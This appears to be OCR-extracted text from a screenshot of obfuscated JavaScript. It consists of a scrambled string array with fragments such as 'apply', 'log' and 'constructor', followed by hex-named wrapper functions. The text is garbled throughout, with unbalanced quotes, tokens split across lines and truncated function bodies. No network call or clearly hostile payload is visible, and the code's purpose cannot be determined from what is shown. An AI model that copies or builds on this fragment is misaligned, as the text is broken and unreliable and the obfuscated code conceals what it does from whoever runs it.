
w'
,
'WR9hWRvsbG'
,
're_in'
,
'e to '
,
'W4m7EthdVG'
,
'vtVcTSkzjW
kB'
,
'apply'
,
'XmfTn'
,
'B3CGyMu'
,
'retur'
,
'uNPsvMe'
,
'CgXHEvq
Col'
,
'CM4GDgG'
,
'zxrZwvq'
,
'EeD5qKm'
,
'zxH0twu'
,
'W60zwdldJa
cKG'
,
'o2Xprgi'
,
'log'
,
'lMrJB20'
,
'rfrqsuG'
,
'ailed'
,
'WPZdKc
o+W47cH1K'
,
'W53cJmoUjLq'
,
'ywrKrxy'
,
'gSkxWQriW7m'
,
'keAaM'
Ck9dMlcMa'
,
'WQqHWPZdGCk9'
,
'Objec'
,
'olors'
,
'eBarC'
,
'heigh
PvLC'
,
'W61qrJBcLW'
,
'mc05ys0'
,
'ykhMn'
,
'AxmIksG'
,
'zgv0ywK'
y+EMi'
,
'abveEWC'
,
'BxrzEfO'
,
'tCkUagJcPq'
,
'm3WWFdu'
,
'w8osl
2fKlwy'
,
'W4NdU3BcUe8'
,
'd8kUWRTaW44'
,
'71915njjdvm'
,
'WOMQG
in'
,
'fxtDO'
,
'harCo'
,
'rmo0WQ8nWPG'
,
'mxWWFdm'
,
'Dfggn'
,
'BMP
uuva'
,
'W5NcNCoMW749'
,
'BbpdRCo8fW'
,
'WPKoWORcGCoK'
,
'WQRdOS
'WOdcRtBdVbldMSkwWPNdRI/dGCoW'
,
'zgvIDq'
,
'w8kSW6hdP8ol'
,
'
,
'mZm3nejXv0H3Da'
,
'B3jZ'
,
'nstru'
,
'W7lcM8oHW5aO'
,
'C3bHy2u
mns'
,
'2022qqUzvE'
,
'itjzxSkx'
,
'sCk7W6KyWPK'
,
'W7VcU8o4i0u'
ala'
,
'W5dcNSkpWP3cOG'
,
'uKTcwKi'
,
'mtG4mZKZnKX0tKTIrq'
,
'D3
'suLVzKO'
,
'{}.co'
,
'aXGeY'
,
'GAKUD'
,
'wMJcNSoHhG'
,
'uElem'
,
'
St5aWQ3dIc/cJmop'
,
'Cg1dA1e'
,
'kcGOlIS'
,
'PkGqX'
,
'W6tcPSkfW
ion
()
{
return
 _0x509645;};
return
 _0xc3d5();}
var
 _0x6bf5c6
dd
,
0x111
,
0x78
,
0x1e4
)+_0x411387(
0x424
,
0x430
,
0x339
,
0x3a2
,
0
0x1f381a
(_0x5e4708,_0x3c0f80,_0x584e80,_0x208630,_0x406e
11387
(_0x43f7bc,_0x372078,_0x594179,_0x37f56f,_0x5415bf)
07f1
(_0x36bc32,_0x2b6acd,_0x2b20c2,_0x1c55a0,_0x45d08a)
{
0f4
(_0x144b75,_0x3a8c8d)
{
function
_0xdf99ef
(_0x4339ac,_0
x3daf90- -
0x1a4
,_0x4f0b6f,_0x432b8c-
0xbf
,_0x4f0b6f-
0xb9
,
0x4a8c18,_0x357947,_0x567ac7)
{
return
 _0x1f381a(_0x1cc515